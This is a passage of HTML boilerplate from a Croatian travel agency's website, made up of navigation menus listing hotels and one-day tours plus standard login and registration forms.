		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10010"><a href="/hotel-adriatic-biograd-na-moru/">Hotel Adriatic 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9973"><a href="/ljetovanje/hotel-bolero/">Hotel Bolero 3*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9974"><a href="/ljetovanje/pansion-gaspar/">Pension Gašpar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10008"><a href="/ljetovanje/hotel-ilirija-biograd-na-moru/">Hotel Ilirija 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9976"><a href="/ljetovanje/hotel-in/">Hotel IN 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10009"><a href="/ljetovanje/hotel-kornati-biograd-na-moru/">Hotel Kornati 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9944"><a href="/jadran/putovanje-za-samce-4-dana-autobusom/">Putovanje za samce</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div><div class="traveltour-body-outer-wrapper ">
		<div class="traveltour-body-wrapper clearfix  traveltour-with-transparent-header traveltour-with-frame">
	<div class="traveltour-header-background-transparent" ><div class="traveltour-top-bar" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-top-bar-full " ><div class="traveltour-top-bar-left traveltour-item-pdlr"><i class="fa fa-phone" style="font-size: 16px;color: #ffffff;margin-right: 10px;"  ></i> <a href="tel://+385916198011">+385 91 6198 011
<i class="fa fa-envelope-o" style="font-size: 16px;color: #ffffff;margin-left: 30px;margin-right: 10px;"  ></i> <a href="mailto:info@canyontravel.eu">info@canyontravel.eu</a>
</div><div class="traveltour-top-bar-right traveltour-item-pdlr"><div class="traveltour-top-bar-right-social" ><a href="/cro/" class="traveltour-top-bar-social-icon-lang" title="HR">HR</a><a href="mailto:info@canyontravel.eu" target="_blank" class="traveltour-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/canyontravel.eu/" target="_blank" class="traveltour-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/" target="_blank" class="traveltour-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><div class="tourmaster-user-top-bar tourmaster-guest" ><span class="tourmaster-user-top-bar-login" data-tmlb="login" ><i class="icon_lock_alt" ></i><span class="tourmaster-text" >Login</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="login" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Login</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-login-form tourmaster-form-field tourmaster-with-border" method="post" action="https://www.canyontravel.eu/wp-login.php">
	<div class="tourmaster-login-form-fields clearfix" >
		<p class="tourmaster-login-user">
			<label>Username</label>
			<input type="text" name="log" />
		</p>
		<p class="tourmaster-login-pass">
			 <label>Password</label>
			 <input type="password" name="pwd" />
		</p>
	</div>
	 
	<p class="tourmaster-login-submit" >
		<input type="submit" name="wp-submit" class="tourmaster-button" value="Sign In!" />
	</p>
	<p class="tourmaster-login-lost-password" >
		<a href="https://www.canyontravel.eu/wp-login.php?action=lostpassword&source=tm" >Forget Password?</a>
	</p>

	<input type="hidden" name="rememberme"  value="forever" />
	<input type="hidden" name="redirect_to" value="/ljetovanje/hotel-bolero/attachment/img_2143/" />
	<input type="hidden" name="source"  value="tm" />
</form>

<div class="tourmaster-login-bottom" >
	<h3 class="tourmaster-login-bottom-title" >Do not have an account?</h3>
	<a class="tourmaster-login-bottom-link" href="https://www.canyontravel.eu/register/" >Create an Account</a>
</div>
</div></div><span class="tourmaster-user-top-bar-signup" data-tmlb="signup" ><i class="fa fa-user" ></i><span class="tourmaster-text" >Sign Up</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="signup" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Sign Up</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-register-form tourmaster-form-field tourmaster-with-border" action="https://www.canyontravel.eu/register/" method="post" ><div class="tourmaster-register-message" >After creating an account, you&#039;ll be able to track your payment status, track the confirmation and you can also rate the tour after you finished the tour.</div><div class="tourmaster-register-form-fields clearfix" ><div class="tourmaster-profile-field tourmaster-profile-field-username clearfix" ><div class="tourmaster-head" >Username<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="username" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-password clearfix" ><div class="tourmaster-head" >Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-confirm-password clearfix" ><div class="tourmaster-head" >Confirm Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="confirm-password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-first_name clearfix" ><div class="tourmaster-head" >First Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="first_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-last_name clearfix" ><div class="tourmaster-head" >Last Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="last_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-email clearfix" ><div class="tourmaster-head" >Email<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="email" name="email" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-phone clearfix" ><div class="tourmaster-head" >Phone<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="phone" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-country clearfix" ><div class="tourmaster-head" >Country<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><div class="tourmaster-combobox-wrap" ><select name="country"  data-required  ><option value="Afghanistan"  >Afghanistan</option><option value="Albania"  >Albania</option><option value="Algeria"  >Algeria</option><option value="Andorra"  >Andorra</option><option value="Angola"  >Angola</option><option value="Antigua and Barbuda"  >Antigua and Barbuda</option><option value="Argentina"  >Argentina</option><option value="Armenia"  >Armenia</option><option value="Australia"  >Australia</option><option value="Austria"  >Austria</option><option value="Azerbaijan"  >Azerbaijan</option><option value="Bahamas"  >Bahamas</option><option value="Bahrain"  >Bahrain</option><option value="Bangladesh"  >Bangladesh</option><option value="Barbados"  >Barbados</option><option value="Belarus"  >Belarus</option><option value="Belgium"  >Belgium</option><option value="Belize"  >Belize</option><option value="Benin"  >Benin</option><option value="Bhutan"  >Bhutan</option><option value="Bolivia"  >Bolivia</option><option value="Bosnia and Herzegovina"  >Bosnia and Herzegovina</option><option value="Botswana"  >Botswana</option><option value="Brazil"  >Brazil</option><option value="Brunei"  >Brunei</option><option value="Bulgaria"  >Bulgaria</option><option value="Burkina Faso"  >Burkina Faso</option><option value="Burundi"  >Burundi</option><option value="Cabo Verde"  >Cabo Verde</option><option value="Cambodia"  >Cambodia</option><option value="Cameroon"  >Cameroon</option><option value="Canada"  >Canada</option><option value="Central African Republic (CAR)"  >Central African Republic (CAR)</option><option value="Chad"  >Chad</option><option value="Chile"  >Chile</option><option value="China"  >China</option><option value="Colombia"  >Colombia</option><option value="Comoros"  >Comoros</option><option value="Democratic Republic of the Congo"  >Democratic Republic of the Congo</option><option value="Republic of the Congo"  >Republic of the Congo</option><option value="Costa Rica"  >Costa Rica</option><option value="Cote d&#039;Ivoire"  >Cote d&#039;Ivoire</option><option value="Croatia"  >Croatia</option><option value="Cuba"  >Cuba</option><option value="Cyprus"  >Cyprus</option><option value="Czech Republic"  >Czech Republic</option><option value="Denmark"  >Denmark</option><option value="Djibouti"  >Djibouti</option><option value="Dominica"  >Dominica</option><option value="Dominican Republic"  >Dominican Republic</option><option value="Ecuador"  >Ecuador</option><option value="Egypt"  >Egypt</option><option value="El Salvador"  >El Salvador</option><option value="Equatorial Guinea"  >Equatorial Guinea</option><option value="Eritrea"  >Eritrea</option><option value="Estonia"  >Estonia</option><option value="Ethiopia"  >Ethiopia</option><option value="Fiji"  >Fiji</option><option value="Finland"  >Finland</option><option value="France"  >France</option><option value="Gabon"  >Gabon</option><option value="Gambia"  >Gambia</option><option value="Georgia"  >Georgia</option><option value="Germany"  >Germany</option><option value="Ghana"  >Ghana</option><option value="Greece"  >Greece</option><option value="Grenada"  >Grenada</option><option value="Guatemala"  >Guatemala</option><option value="Guinea"  >Guinea</option><option value="Guinea-Bissau"  >Guinea-Bissau</option><option value="Guyana"  >Guyana</option><option value="Haiti"  >Haiti</option><option value="Honduras"  >Honduras</option><option value="Hungary"  >Hungary</option><option value="Iceland"  >Iceland</option><option value="India"  >India</option><option value="Indonesia"  >Indonesia</option><option value="Iran"  >Iran</option><option value="Iraq"  >Iraq</option><option value="Ireland"  >Ireland</option><option value="Israel"  >Israel</option><option value="Italy"  >Italy</option><option value="Jamaica"  >Jamaica</option><option value="Japan"  >Japan</option><option value="Jordan"  >Jordan</option><option value="Kazakhstan"  >Kazakhstan</option><option value="Kenya"  >Kenya</option><option value="Kiribati"  >Kiribati</option><option value="Kosovo"  >Kosovo</option><option value="Kuwait"  >Kuwait</option><option value="Kyrgyzstan"  >Kyrgyzstan</option><option value="Laos"  >Laos</option><option value="Latvia"  >Latvia</option><option value="Lebanon"  >Lebanon</option><option value="Lesotho"  >Lesotho</option><option value="Liberia"  >Liberia</option><option value="Libya"  >Libya</option><option value="Liechtenstein"  >Liechtenstein</option><option value="Lithuania"  >Lithuania</option><option value="Luxembourg"  >Luxembourg</option><option value="Macedonia"  >Macedonia</option><option value="Madagascar"  >Madagascar</option><option value="Malawi"  >Malawi</option><option value="Malaysia"  >Malaysia</option><option value="Maldives"  >Maldives</option><option value="Mali"  >Mali</option><option value="Malta"  >Malta</option><option value="Marshall Islands"  >Marshall Islands</option><option value="Mauritania"  >Mauritania</option><option value="Mauritius"  >Mauritius</option><option value="Mexico"  >Mexico</option><option value="Micronesia"  >Micronesia</option><option value="Moldova"  >Moldova</option><option value="Monaco"  >Monaco</option><option value="Mongolia"  >Mongolia</option><option value="Montenegro"  >Montenegro</option><option value="Morocco"  >Morocco</option><option value="Mozambique"  >Mozambique</option><option value="Myanmar (Burma)"  >Myanmar (Burma)</option><option value="Namibia"  >Namibia</option><option value="Nauru"  >Nauru</option><option value="Nepal"  >Nepal</option><option value="Netherlands"  >Netherlands</option><option value="New Zealand"  >New Zealand</option><option value="Nicaragua"  >Nicaragua</option><option value="Niger"  >Niger</option><option value="Nigeria"  >Nigeria</option><option value="North Korea"  >North Korea</option><option value="Norway"  >Norway</option><option value="Oman"  >Oman</option><option value="Pakistan"  >Pakistan</option><option value="Palau"  >Palau</option><option value="Palestine"  >Palestine</option><option value="Panama"  >Panama</option><option value="Papua New Guinea"  >Papua New Guinea</option><option value="Paraguay"  >Paraguay</option><option value="Peru"  >Peru</option><option value="Philippines"  >Philippines</option><option value="Poland"  >Poland</option><option value="Portugal"  >Portugal</option><option value="Qatar"  >Qatar</option><option value="Romania"  >Romania</option><option value="Russia"  >Russia</option><option value="Rwanda"  >Rwanda</option><option value="Saint Kitts and Nevis"  >Saint Kitts and Nevis</option><option value="Saint Lucia"  >Saint Lucia</option><option value="Saint Vincent and the Grenadines"  >Saint Vincent and the Grenadines</option><option value="Samoa"  >Samoa</option><option value="San Marino"  >San Marino</option><option value="Sao Tome and Principe"  >Sao Tome and Principe</option><option value="Saudi Arabia"  >Saudi Arabia</option><option value="Senegal"  >Senegal</option><option value="Serbia"  >Serbia</option><option value="Seychelles"  >Seychelles</option><option value="Sierra Leone"  >Sierra Leone</option><option value="Singapore"  >Singapore</option><option value="Slovakia"  >Slovakia</option><option value="Slovenia"  >Slovenia</option><option value="Solomon Islands"  >Solomon Islands</option><option value="Somalia"  >Somalia</option><option value="South Africa"  >South Africa</option><option value="South Korea"  >South Korea</option><option value="South Sudan"  >South Sudan</option><option value="Spain"  >Spain</option><option value="Sri Lanka"  >Sri Lanka</option><option value="Sudan"  >Sudan</option><option value="Suriname"  >Suriname</option><option value="Swaziland"  >Swaziland</option><option value="Sweden"  >Sweden</option><option value="Switzerland"  >Switzerland</option><option value="Syria"  >Syria</option><option value="Taiwan"  >Taiwan</option><option value="Tajikistan"  >Tajikistan</option><option value="Tanzania"  >Tanzania</option><option value="Thailand"  >Thailand</option><option value="Timor-Leste"  >Timor-Leste</option><option value="Togo"  >Togo</option><option value="Tonga"  >Tonga</option><option value="Trinidad and Tobago"  >Trinidad and Tobago</option><option value="Tunisia"  >Tunisia</option><option value="Turkey"  >Turkey</option><option value="Turkmenistan"  >Turkmenistan</option><option value="Tuvalu"  >Tuvalu</option><option value="Uganda"  >Uganda</option><option value="Ukraine"  >Ukraine</option><option value="United Arab Emirates (UAE)"  >United Arab Emirates (UAE)</option><option value="United Kingdom (UK)"  >United Kingdom (UK)</option><option value="United States of America (USA)"  >United States of America (USA)</option><option value="Uruguay"  >Uruguay</option><option value="Uzbekistan"  >Uzbekistan</option><option value="Vanuatu"  >Vanuatu</option><option value="Vatican City (Holy See)"  >Vatican City (Holy See)</option><option value="Venezuela"  >Venezuela</option><option value="Vietnam"  >Vietnam</option><option value="Yemen"  >Yemen</option><option value="Zambia"  >Zambia</option><option value="Zimbabwe"  >Zimbabwe</option></select></div></div></div></div><input type="hidden" name="redirect" value="/ljetovanje/hotel-bolero/attachment/img_2143/" ><input type="submit" class="tourmaster-register-submit tourmaster-button" value="Sign Up" /><div class="tourmaster-register-term" >* Creating an account means you're okay with our <a href="#" target="_blank">Terms of Service</a> and <a href="#" target="_blank">Privacy Statement</a>.</div><input type="hidden" name="security" value="27379dd8b1" /></form><div class="tourmaster-register-bottom" ><h3 class="tourmaster-register-bottom-title" >Already a member?</h3><a class="tourmaster-register-bottom-link" href="https://www.canyontravel.eu/login/" >Login</a></div></div></div></div></div></div></div>	
<header class="traveltour-header-wrap traveltour-header-style-plain  traveltour-style-menu-right traveltour-sticky-navigation traveltour-style-slide" >
	<div class="traveltour-header-background" ></div>
	<div class="traveltour-header-container  traveltour-header-full">
			
		<div class="traveltour-header-container-inner clearfix">
			<div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a href="https://www.canyontravel.eu/" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/07/CANYON_LOGO_web4.png" alt="" width="1166" height="313" /></a></div></div>			<div class="traveltour-navigation traveltour-item-pdlr clearfix traveltour-navigation-submenu-indicator " >
			<div class="traveltour-main-menu" id="traveltour-main-menu" ><ul id="menu-main-navigation-engleska-verzija-1" class="sf-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6137 traveltour-normal-menu"><a href="/accommodation-in-croatia" class="sf-with-ul-pre">ACCOMMODATION IN CROATIA</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6171" data-size="60"><a href="/accommodation-in-croatia/zagreb" class="sf-with-ul-pre">ZAGREB</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6205"><a href="/accommodation-in-croatia/zagreb/private-apartments" class="sf-with-ul-pre">PRIVATE APARTMENTS</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6301"><a href="/accommodation-in-croatia/zagreb/private-apartments/instyleapartment">In Style &#8211; max 6 person</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6206"><a href="/accommodation-in-croatia/zagreb/hotels" class="sf-with-ul-pre">HOTELS</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6678"><a href="/accommodatian-in-croatia/zagreb/hotel-jagerhorn/">Hotel Jägerhorn 3*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="/accommodation-in-croatia/zagreb/hotels/art-hotel-like/">Art Hotel Like 3*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6172" data-size="60"><a href="#" class="sf-with-ul-pre">ISTRIA</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6851"><a href="#" class="sf-with-ul-pre">RABAC</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="/accommodation-in-croatia/istria/rabac/hotel-miramar">Hotel Miramar 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6498"><a href="#" class="sf-with-ul-pre">ISLAND LOŠINJ</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="/accommodoation-croatia/istria/island-losinj/hotel-bellevue/">Hotel Bellevue 5*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="/accommodoation-croatia/istria/island-losinj/hotel-vespera/">Hotel Vespera 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6518"><a href="/accommodoation-croatia/istria/island-losinj/hotel-aurora/">Hotel Aurora 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6549"><a href="/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/">Hotel Punta 4* and apartments Punta 4*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6723" data-size="60"><a href="#" class="sf-with-ul-pre">KVARNER</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6724"><a href="#" class="sf-with-ul-pre">CRIKVENICA</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6725"><a href="/accommodation-in-croatia/kvarner/crikvenica/hotel-esplanade/">Hotel Esplanade 4* PLUS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6173" data-size="60"><a href="#" class="sf-with-ul-pre">DALMATIA</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6455"><a href="#" class="sf-with-ul-pre">ISLAND PAG</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6456"><a href="/accommodation-in-croatia/dalmatia/island-of-pag/hotel-pagus/">Hotel Pagus 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6657"><a href="#" class="sf-with-ul-pre">PAKOŠTANE</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6658"><a href="/accommodation-in-croatia/dalmatia/pakostane/pine-beach/">Pine beach</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6373"><a href="#" class="sf-with-ul-pre">ZADAR</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6579"><a href="/accommodation-in-croatia/dalmatia/zadar/zaton">Zaton Holiday Resort</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6374"><a href="/accommodation-in-croatia/dalmatia/zadar/kolovare">Hotel Kolovare 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6807"><a href="/accommodation-in-croatia/dalmatia/zadar/hotel-mediteran">Hotel Mediteran 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6404"><a href="#" class="sf-with-ul-pre">ISLAND CRES</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6403"><a href="/accommodation-in-croatia/dalmatia/cres/kimen">Hotel Kimen 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6702"><a href="#" class="sf-with-ul-pre">TISNO</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6703"><a href="/accommodation-in-croatia/dalmatia/tisno/hotel-borovnik/">Hotel Borovnik 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6416"><a href="#" class="sf-with-ul-pre">ISLAND MURTER</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6598"><a href="/accommodation-in-croatia/dalmatia/island-murter/heritage-hotel-tisno">Heritage Hotel Tisno</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6464"><a href="#" class="sf-with-ul-pre">ISLAND UGLJAN</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6465"><a href="/accommodoation-croatia/dalmatia/island-ugljan/kukljica/apartments-zelena-punta/">Apartments Zelena Punta 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6447"><a href="#" class="sf-with-ul-pre">ISLAND DUGI OTOK</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6448"><a href="/accommodation-in-croatia/island-dugi-otok/bozava-hotels/">Hotels Božava &#8211; Agava, Mirta and Lavanda 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6610"><a href="#" class="sf-with-ul-pre">TROGIR</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6611"><a href="/accommodation-in-croatia/dalmatia/trogir/hotel-palace/">Hotel Palace 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6339"><a href="#" class="sf-with-ul-pre">SPLIT</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6770"><a href="/accommodation-in-croatia/dalmatia/split/vestibul-palace">Boutique Hotel Vestibul Palace 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6626"><a href="/accommodation-in-croatia/dalmatia/split/hotel-luxe/">Hotel Luxe 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6356"><a href="/accommodoation-croatia/dalmatia/split/apartments-suzy/">Apartments Suzy</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6426"><a href="#" class="sf-with-ul-pre">SEGET DONJI</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6427"><a href="/accommodoation-croatia/dalmatia/seget-donji/depandanse-medena/">Hotel Medena &#8211; Depandance 2*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6668"><a href="#" class="sf-with-ul-pre">ISLAND BRAC</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6714"><a href="/accommodation-in-croatia/dalmatia/supetar/resort-waterman-svpetrvs/">Resort Waterman Svpetrvs 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6690"><a href="#" class="sf-with-ul-pre">MAKARSKA</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/accommodation-in-croatia/dalmatia/makarska/hotel-osejava/">Hotel Osejava 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6689"><a href="/accommodation-in-croatia/dalmatia/makarska/hotel-dalmacija/">Hotel Dalmacija 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6823"><a href="#" class="sf-with-ul-pre">OMIŠ</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6822"><a href="/accommodation-in-croatia/dalmatia/omis/hotel-villa-dvor">Hotel Villa Dvor 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6781"><a href="#" class="sf-with-ul-pre">SINJ</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6780"><a href="/accommodation-in-croatia/dalmatia/sinj/hotel-alkar">Hotel Alkar 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6836"><a href="#" class="sf-with-ul-pre">TROGIR</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6835"><a href="/accommodation-in-croatia/dalmatia/trogir/hotel-tragos">Heritage Hotel Tragos 4*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6174" data-size="60"><a href="#" class="sf-with-ul-pre">SOUTH DALMATIA</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6795"><a href="#" class="sf-with-ul-pre">ISLAND HVAR</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6794"><a href="/accommodation-in-croatia/south-dalmatia/island-hvar/hotel-park">Heritage Hotel Park 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6737"><a href="#" class="sf-with-ul-pre">ISLAND KORCULA</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6864"><a href="/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9">Family resort Port 9 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6736"><a href="/accommodation-in-croatia/south-dalmatia/island-korcula/hotel-marco-polo/">Hotel Marco Polo 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6533"><a href="#" class="sf-with-ul-pre">DUBROVNIK</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6534"><a href="/accommodoation-croatia/dubrovnik/apartment-lucys-view/">Apartment Lucy&#8217;s view</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6175" data-size="60"><a href="#">LIKA &#038; GORSKI KOTAR</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6176" data-size="60"><a href="#">SLAVONIA</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6141 traveltour-normal-menu"><a href="#" class="sf-with-ul-pre">CROATIA TOURS</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6182" data-size="60"><a href="#">GASTRO TOUR</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6184" data-size="60"><a href="#">LUXURY TOUR</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879" data-size="60"><a href="#">ADRENALINE TOURS</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6138 traveltour-normal-menu"><a href="/one-day-tours" class="sf-with-ul-pre">ONE DAY TOURS</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6177" data-size="60"><a href="/one-day-tours/zagreb" class="sf-with-ul-pre">FROM ZAGREB</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6588"><a href="/one-day-tours/zagreb/rastoke-and-plitvice-lakes">National Park Plitvice and Rastoke</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6961"><a href="/one-day-tours/zagreb/full-day-lake-bled-and-ljubljana">Full Day Lake Bled &#038; Ljubljana</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10013"><a href="/one-day-tours/zagreb/postojna-cave-ljubljana">Postojna Cave &#038; Ljubljana</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6973"><a href="/one-day-tours/zagreb/kumrovec-museum-of-neanderthals">Kumrovec &#038; Museum of Neanderthals</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6309"><a href="/one-day-tours/zagreb/trakoscan-castle-museum-of-neandertals-and-lunch-in-traditional-restaurant">Trakošćan and Museum of Neandertals</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6875"><a href="/one-day-tours/zagreb/museum-nikola-tesla-valley-gacka">Mumorial center of Nikola Tesla and Valley Gacka</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6178" data-size="60"><a href="#" class="sf-with-ul-pre">FROM DALMATIA</a>
	<ul class="sub-menu">
